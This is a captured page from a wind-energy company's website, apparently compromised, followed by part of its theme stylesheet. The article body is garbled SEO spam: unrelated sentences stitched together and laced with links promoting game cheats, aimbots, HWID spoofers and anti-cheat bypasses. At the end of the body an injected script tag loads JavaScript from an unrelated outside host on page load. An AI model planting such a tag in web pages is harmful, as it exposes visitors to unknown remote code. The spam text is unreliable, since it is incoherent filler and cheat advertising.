mutation affects function of this protein. This is one for sativa lovers with <a href="http://grcables.com/2023/05/27/free-private-hacks-fake-duck-game-hacks-executor/">pubg fly hack free</a> strong, cerebral feeling that lasts. We may also disclose such information when you ask us to do so, when you need to be identified or contacted, to protect your rights as well as the rights of LuxuryBazaar. We know that the water is very deep and for the anti aim script stage involving sonar halo infinite rapid fire other autonomous vehicles, potentially at very great depths, we need to have an understanding of the ocean floor to be able to undertake that kind of search effectively and safely. The reason being that they are making their &#8220;old&#8221; cars go on a lot longer. I have large hands and the concert neck fills it nicely without feeling like a baseball bat. Please provide a return name and phone number, as we will contact when the order is ready for pick-up in the Geomatics Division. Safety concerns led to the CWGC placing its operations in the country on hold for decades, save for brief periods where repairs were possible. Installing Cygwin with packages manually is a piece of cake, you just choose them from the vast selection available in one of the install wizard&#8217;s steps. Sethe thinks that her milk is the best one so Sethe devotes only her milk to her daughter. Aktualny stan ukazuje dalszy potencja do wzrostw Wsparcie na 20, 50 zamienia si w trampolin do wzrostu Trzymamy si adnie powyej poziomu otwarcia. One way to assess the degree to which the prior stratified random sample for Castle Rock approaches a simple random sample is to consider the sampling intensities for each stratum in the prior sample. ThistleThorn Says: T it looks a little too much like Christian. The surface soils are acidic and brittle while the subsoil is acidic and heavy, but permeable. It is constructed from plastic materials and the hard hat is quite large, making it perfect for individuals o any head size to comfortably use it, it does heat up quite easily and should not take too long to dry out your hair.</p>
<h3>Paladins buy cheap cheat</h3>
<p>The next screen is used to select the disk we wish to customize. Being able to use whatever is best at the time is a Huge advantage. Do not eat or drink osiris midnight the night before your surgery. Although you do see a different side to Singapore that way. Instead go for suede brogues or chukka boots or a brown leather Chelsea boot. In what was arma 3 download free hack become a persistent phenomenon in Balkan history, unity was <a href="http://soline17.naravoslovje.net/2023/05/13/download-cheats-radar-hvh-aimbot/">free download cheat team fortress</a> about mostly by external pressure. Epidemiological features of KPC-producing Klebsiella pneumoniae. This is the new kind of leadership and presence that is urgently needed in the game now. Don&#8217;t facilitate that by putting anything on their store. Did not make a fuss about our 5 quarters delay because of the train. David thomas carman In he was promoted chief engineer in charge of the designing, drafting and estimating departments. The producer just looks at the guy and says, &#8220;What do you call this act? Hidden categories: Webarchive template wayback links Articles with Azerbaijani-language external links Use dmy dates from September Articles containing Azerbaijani-language text Pages using infobox national football team with unknown parameters Articles with hCards. Materials and Environmental Chemistry and Pollution of Earth. That said, persistent anxiety has been reported after just one use, along with sleep disruption and panic attacks. Historically, Bonsai was a part of the culture, an important part of family heritage. What if we all gave for the sustainability of Ngamba Island Chimps? Reynolds PE Structure, biochemistry and mechanism of action of glycopeptide antibiotics. With Dew-Not, you get an excellent product and arma 3 download free hack power and money. This post was published 6 years ago and the download links can be irrelevant. Need for Speed Crack is always updated and ready for download! On the left side of the mp is Riga with Estonia, part of Lithuania and Latvia. You cannot enter the game if you decline the access team fortress 2 aim script example, the book exploits make sure you know at least the general idea of the concepts, and provides real life examples of experiments done by researchers in the field of ecology! If you&#8217;ve been feeling better for 6 months or more, your doctor may suggest coming off paroxetine. In this case nonresponse is equivalent to a negative answer. Odd mix of National Geographic and eye-roll worthy pulp fiction. For college students seeking to get away from it all and have a mind-, body-, and spirit-boosting summer school experience, the University of Alaska Fairbanks UAF might be the answer. The 1st edition winners nominees and recipients were chosen from 8 categories. Now I can&#8217;t run MsConfig to boot normally again it keeps telling me I &#8220;don&#8217;t have permission&#8221; to run it from the Troubleshooter Command Prompt&#8221;. Last year sugar was imported from Dubai at price of 27 per kg, when price of sugar locally was very high. Characters can be purchased on these ships- Separatists on the Invisible Hand characters from the Republic on the Resolute. The aspirant can download their RTU exam time table from the official site. Answer: There are many symbols that re related to practicing magic, for example, magic circle, goodness, the elements, besom and athame. N stage : spread of cancer to the lymph nodes in the neck carcinoma of the lacrimal gland. The camera will continuously autofocus as it follows the subject. Note that the metal braziers are indestructible, but offer less cover than the wooden columns. Under Log on as, verify that the Local System Account option is selected. Skylink 2 opened in paladins buy cheap cheat along with the Radisson. Several years ago I got a bunch of it from a company called Rewarder Headers modern warfare 2 mod menu injector who make custom headers and exhaust systems. This exercise is most effective if you warm your scrotum with hot water beforehand.</p>
<h3>Crossfire hwid spoofer</h3>
<p>The aria is considered part of the spinto tenor repertoire. Re-analysis after design changes is a prudent measure. Twelve men went through halfway in The marathon route passes through the historic centre of the city with all its monuments and UNESCO world heritage site. Seth takes a closer look at Republican presidential nominee Donald Trump&#8217;s counter strike global offensive anti cheat bypass in polls halo infinite buy cheat his recent. Birds have vaulted wings, that is to say they have camber. The Indian Rebellion of preciptated a major change in the history of British colonial rule in India. When you realize that everything springs only from yourself, you will learn both peace and joy. That said, we take note when one of these cars has better dynamics than the rest.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/ranking-all-cheats-skin-changer-game-hacks-bhop/" rel="bookmark"><time class="entry-date published" datetime="2023-07-21T13:09:06+00:00">July 21, 2023</time><time class="updated" datetime="2023-08-06T15:09:07+00:00">August 6, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-4182 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/free-cheats-and-hacks-download-stealth-injection-executor-triggerbot/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Free Cheats and Hacks Download | Stealth Injection, Executor, Triggerbot</span></a></div><div class="nav-next"><a href="https://jmccwing.com/free-undetected-hacks-bunny-hop-spinbot-unlock-tool/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Free Undetected Hacks | Bunny Hop, Spinbot, Unlock Tool</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css
body_size: 71498
content:
/** 
          1. cmt-row 

          2. Row-Equal-Height

          3. Bg-Layer 

          4. Row-Bg-Image

          5. Col-Bg-Image

          6. Section-Title 

          7. sep_holder

          8. Buttons

          9. Icons

          10. Fid

          11. featured-icon-box

          12. Featured-imagebox

          13. Progress-Bar 

          14. Testimonial

          15. Client-row

          16. Accordion

          17. Wrap-Form

          18. Tab

          19. Boxes-Spacing

          20. Sidebar

**/


/* ===============================================
    1.cmt-row
------------------------*/
.cmt-row{ padding: 80px 0 45px;}
.cmt-row.blog-section { padding: 90px 0 75px; }
.cmt-row.testimonial-section { padding: 90px 0 0; }
.cmt-row.features-row-section { padding: 0 0 90px; }
.cmt-row.features_2-section { padding: 0 0 435px; }
.cmt-row.testimonial_2-section { padding: 90px 0 410px; }
.cmt-row.cta-section { padding: 0; }
.cmt-row.zero_padding-section { padding: 0 0; }
.cmt-row.features-row_title-section { padding: 90px 0 150px; }
.cmt-row.client-section { padding: 25px 0 35px; }
.cmt-row.introduction-section { padding: 65px 0 66px; }
.cmt-row.broken-section { padding: 0 0; }
.cmt-row.cta_2-section { padding: 64px 0 38px; }
.cmt-row.conatact-section { padding: 0 0 80px; }
.cmt-row.grid-section { padding: 60px 0 60px; }
.cmt-row.sidebar { padding: 80px; }

/* ===============================================
    2.Row-Equal-Height
------------------------*/
.row-equal-height{ display:-webkit-box; display:-webkit-flex; display:-ms-flexbox; display:flex;}
.row-equal-height > [class*='col-'] { 
    display: -webkit-box; 
    display: -webkit-flex; 
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}


/* ===============================================
    3.Bg-Layer 
------------------------*/
.cmt-bg{ position: relative;}
.cmt-col-bgimage-yes{ z-index: 1; }
.bg-layer-equal-height .cmt-col-bgimage-yes, 
.bg-layer-equal-height .cmt-col-bgcolor-yes{ 
    height: 100%;
}
.cmt-bg-layer , .cmt-titlebar-wrapper .cmt-titlebar-wrapper-bg-layer, .cmt-col-wrapper-bg-layer-inner {
    position: absolute;
    height: 100%;
    width: 100%; 
    top: 0;
    left: 0;
}
.cmt-left-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    margin-left: -100px;
    right: 0;
}
.cmt-right-span > .cmt-col-wrapper-bg-layer {
    width: auto;
    right: 0;
}

.layer-content{ position: relative; z-index: 1; }

.bg-layer { position: relative; }
.bg-layer > .container > .row { margin: 0; }
.bg-layer > .container , .bg-layer > .container-fluid { padding: 0; }

.cmt-bg.cmt-bgimage-yes >.cmt-bg-layer ,
.cmt-bg.cmt-col-bgimage-yes > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner { opacity: .96; }

.cmt-bg.cmt-col-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bg.cmt-bgimage-yes.cmt-bg-pattern > .cmt-bg-layer { opacity: .15; }


/* ===============================================
    4.Row-Bg-Image  
------------------------*/
.bg-img1{
    background-image: url(../images/bg-image/row-bgimage-1.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}
.bg-img2{
    background-image: url(../images/bg-image/row-bgimage-2.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center
}
.bg-img3{
    background-image: url(../images/bg-image/row-bgimage-3.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom;
    background-attachment: fixed;
}
.bg-img4{
    background-image: url(../images/bg-image/row-section-bgpattern1.png);
    background-repeat: repeat;
    background-position: center;
}
.bg-img5{
    background-image: url(../images/bg-image/row-bgimage-5.jpg);
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img6{
    background-image: url(../images/bg-image/row-bgimage-6.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bg-img7{
    background-image: url(../images/bg-image/row-bgimage-7.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left;
}
.bg-img8{
    background-image: url(../images/bg-image/row-bgimage-8.png);
    background-repeat: no-repeat;
    background-position: bottom;
}


/* ===============================================
    5.Col-Bg-Image  
------------------------*/
.cmt-equal-height-image{ display: none; }
.col-bg-img-one.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-1.png);
    background-position: right center;
}
.col-bg-img-two.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer {
    background-image: url(../images/bg-image/col-bgimage-2.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-three.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-3.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-four.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-4.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-five.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-5.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.col-bg-img-six.cmt-col-bgimage-yes > .cmt-col-wrapper-bg-layer{
    background-image: url(../images/bg-image/col-bgimage-6.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}



/* ===============================================
    6.Section-Title  
------------------------*/
.section-title{ 
    position: relative;
    margin-bottom: 16px;
}
.section-title h5{
    font-weight: 500;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    letter-spacing: 1px;
    margin-bottom: 5px;
    color: inherit;
    position: relative;
}
.section-title h2.title{
    font-weight: 300;
    text-transform: capitalize;
    font-size: 40px;
    line-height: 50px;
    margin-bottom: 0;
}
.section-title.title-style-center_text{
    text-align: center;
    margin-bottom: 22px;
}
.section-title:not(.style2) .title-desc{
     font-size: 18px;
    line-height: 28px;
    letter-spacing: 0.2px;
    color: #898a9c;
    font-weight: 500;
    margin-top: 15px;
    padding-bottom: 5px;
}


/* style2 */
.section-title.style2 .title-header{
    width: 50%;
    padding-right: 50px;
    padding-bottom: 5px;
}
.section-title.style2 .title-desc{
    padding-right: 40px;
}
.section-title.style2 .title-header,
.section-title.style2 .title-desc{
    display: table-cell;
    vertical-align: middle;
}


.row-title .section-title h5 { 
    letter-spacing: 1px;
    font-weight: normal;
    margin-bottom: 10px;
}
.row-title .section-title h2.title{ 
    font-size: 38px;
    line-height: 50px;
}


/* ===============================================
    7.sep_holder
------------------------*/
.cmt-horizontal_sep {
    border-top: 1px solid rgba(0, 0, 0, 0.04);
    display: block;
    position: relative;
}
.cmt-bgcolor-darkgrey .cmt-horizontal_sep{
    border-top-color: rgba(255,255,255,0.08);
}
.cmt-bgcolor-white .cmt-horizontal_sep{
    border-top-color: #f1f1f1;
}
.border, .border-top, .border-left, .border-bottom, .border-right {
    border-color: #ebf0f4 !important;
}
.cmt-bgcolor-darkgrey .border,
.cmt-bgcolor-darkgrey .border-top,
.cmt-bgcolor-darkgrey .border-left,
.cmt-bgcolor-darkgrey .border-bottom,
.cmt-bgcolor-darkgrey .border-right,
.cmt-bgcolor-skincolor .border,
.cmt-bgcolor-skincolor .border-top,
.cmt-bgcolor-skincolor .border-left,
.cmt-bgcolor-skincolor .border-bottom,
.cmt-bgcolor-skincolor .border-right{
    border-color: rgba(255,255,255,0.06) !important;
}

.cmt-vertical_sep > [class*='col-']:not(:last-child):before{
    position: absolute;
    content: "";
    height: 100%;
    top: 0;
    right: 15px;
    width: 1px;
    background-color: rgba(0, 0, 0, 0.04);
}
.cmt-bgcolor-darkgrey .cmt-vertical_sep > [class*='col-']:not(:last-child):before,
.cmt-bgcolor-skincolor .cmt-vertical_sep > [class*='col-']:not(:last-child):before {
    background-color: rgba(255,255,255,0.06);
}


/* ===============================================
    8.Buttons
------------------------*/
.cmt-btn{ 
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    font-family: 'Roboto', sans-serif;
    line-height: normal;
    padding: 11px 32px 11px 31px;
    background: transparent; 
    border-width: 1px ;
    border-style: solid;
    border-color: #eaeff5;
    position: relative;
    text-transform: capitalize;
    font-weight: 500;
    overflow: hidden;
    z-index: 1;
    transition: all 0.5s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
}
.cmt-btn:not(.btn-inline):before {
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-25deg);
    transform: translateX(-50%) translateY(-50%) rotate(-25deg);
}
.cmt-btn:not(.btn-inline):hover:before {
    height: 1000%;
}

.cmt-btn.cmt-icon-btn-left{ padding-left: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right{ padding-right: 22px; transition: unset;}
.cmt-btn.cmt-icon-btn-right i{ right: 2px; }

.cmt-bgcolor-darkgrey .cmt-btn:hover.btn-inline.cmt-btn-color-skincolor{
    background-color: transparent;
    color: #fff;
}
.rev-btn.cmt-btn.cmt-btn-style-fill:hover { background-color: transparent; border-color: currentColor;}
.rev-btn.cmt-btn.cmt-btn-style-fill:before { position: unset; background-color: transparent;}


/** btn-with-icon **/
.cmt-btn i{
    display: inline-block;
    vertical-align: middle;
    text-align: inherit;
    margin-left: 10px;
    transition: .4s;
}
.cmt-btn.cmt-icon-btn-right i { text-align: right; margin-left: 10px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left i { text-align: left; margin-right: 10px; margin-left: 0;}

/** btn-size-xs **/
.cmt-btn.cmt-btn-size-xs { font-size: 11px; padding: 8px 20px;}
.cmt-btn.cmt-btn-size-xs i { font-size: 10px; line-height: 11px;}
.cmt-btn.cmt-icon-btn-right.cmt-btn-size-xs i { text-align: right; margin-left: 6px; margin-right: 0;}
.cmt-btn.cmt-icon-btn-left.cmt-btn-size-xs i { text-align: left; margin-right: 6px; margin-left: 0;}

/** btn-size-sm **/
.cmt-btn.cmt-btn-size-sm { font-size: 14px; padding: 9px 24px 9px 24px; }
.cmt-btn.cmt-btn-size-sm i { font-size: 13px; line-height: 14px;}

/** btn-size-md **/
.cmt-btn.cmt-btn-size-md { font-size: 15px; padding: 13px 31px 13px 31px;}
.cmt-btn.cmt-btn-size-md i { font-size: 14px; line-height: 15px; font-size: 16px; }

/** btn-size-lg **/
.cmt-btn.cmt-btn-size-lg { font-size: 18px; line-height: 18px; padding: 20px 40px;}
.cmt-btn.cmt-btn-size-lg i { font-size: 17px; line-height: 18px;}

/** btn-shape **/
.cmt-btn.cmt-btn-shape-round { border-radius: 2em; }
.cmt-btn.cmt-btn-shape-rounded { border-radius: 3px; }
.cmt-btn.cmt-btn-shape-square { border-radius: 0; }

/** btn-style-border **/
.cmt-btn.cmt-btn-style-border{ background-color: transparent; border: 1px solid currentColor; }
.cmt-btn.cmt-btn-color-white.cmt-btn-style-border {
    color: #fff;
    border-color: #fff;
    background-color: transparent;
}

/** btn-inline **/
.cmt-btn.btn-inline{
    text-transform: capitalize;
    padding: 0;
    border: 0;
    background-color: transparent;
}
.cmt-btn.btn-inline i{ 
    display: inline-block;
    vertical-align: middle;
    transition: 0s;
}
.cmt-btn.btn-inline.cmt-icon-btn-right i{ margin-left: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline.cmt-icon-btn-left i{ margin-right: 7px; transition: ease-in-out .3s;}
.cmt-btn.btn-inline i.fa-minus:before { height: 1px; display: block; }
.cmt-btn.btn-inline:hover { opacity: .9; }

.cmt-btn.btn-inline.cmt-icon-btn-right:hover i { margin-left: 11px!important; }
.cmt-btn.btn-inline.cmt-icon-btn-left:hover i { margin-right: 11px!important; }

/* play-btn / play-icon */
.cmt-play-icon {
    color: #fff;
    display: block;
    position: relative;
}
.cmt-play-icon .cmt-icon.cmt-icon_element-size-md{
    height: 95px;
    width: 95px;
    line-height: 95px;
    margin: 0;
}
.cmt-play-icon .cmt-play-icon-animation{ 
    display: inline-block;
    position: relative;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    content: '';
    border: 1px solid;
    border-color: inherit;
    width: 150%;
    height: 150%;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    left: -25%;
    top: -25%;
    opacity: 1;
    -webkit-animation: 1s videoplay-anim linear infinite;
    animation: 1s videoplay-anim linear infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after, .cmt-play-icon .cmt-play-icon-animation:before {
    -webkit-animation:videoplay-anim 1.05s infinite;
    -moz-animation:videoplay-anim 1.05s infinite;
    -ms-animation:videoplay-anim 1.05s infinite;
    -o-animation:videoplay-anim 1.05s infinite;
    animation:videoplay-anim 1.05s infinite;
}
.cmt-play-icon .cmt-play-icon-animation:after{
    border-color: #bfbfbf;
}
.cmt-play-icon .cmt-play-icon-animation:before {
    border-color: #e4e4e4;
    -webkit-animation-delay: .5s;
    animation-delay: .5s;
}

.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm{
    display: block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-sm i.fa-play{ 
    padding-left: 5px;
    font-size: 20px;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md{
    display: block;
    height: 67px;
    width: 67px;
    line-height: 67px;
    margin: 0;
    z-index: 2;
}
.cmt-play-icon-btn .cmt-icon.cmt-icon_element-size-md i.fa-play{ 
    font-size: 28px;
}
i.fa-play{ padding-left: 5px; }
.cmt-play-icon-btn .cmt-play-icon-animation{
    position: relative;
    display: inline-block;
}
.cmt-play-icon-btn .cmt-play-icon-animation .cmt-icon{ margin-bottom: 0; }
.cmt-play-icon-btn .cmt-play-icon-animation:after, .cmt-play-icon-btn .cmt-play-icon-animation:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 5px;
}
.cmt-play-icon-btn .cmt-play-icon-animation:after{
    z-index: 1;
    width: calc(100% * 1.3 );
    height: calc(100% * 1.3 );
    opacity: .3;
    background-color: #fff;
}
.cmt-play-icon-btn .cmt-play-icon-animation:before {
    width: calc(100% * 1.6 );
    height: calc(100% * 1.6 );
    opacity: .5;
    background-color: #fff;
}
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:after { opacity: .1; }
.cmt-bgcolor-skincolor .cmt-play-icon-btn .cmt-play-icon-animation:before { opacity: .3;}

.cmt-play-icon-btn:hover .cmt-play-icon-animation:after, .cmt-play-icon-btn:hover .cmt-play-icon-animation:before{
    -webkit-animation:scaling 1.05s infinite;
    -moz-animation:scaling 1.05s infinite;
    -ms-animation:scaling 1.05s infinite;
    -o-animation:scaling 1.05s infinite;
    animation:scaling 1.05s infinite;
}
@-webkit-keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }
@keyframes scaling{ 100% { width:200%;height:200%;opacity:0 } }


/* ===============================================
    9.Icons
------------------------*/
.cmt-icon{
    margin-bottom: 25px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border: 1px solid transparent;
    position: relative;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
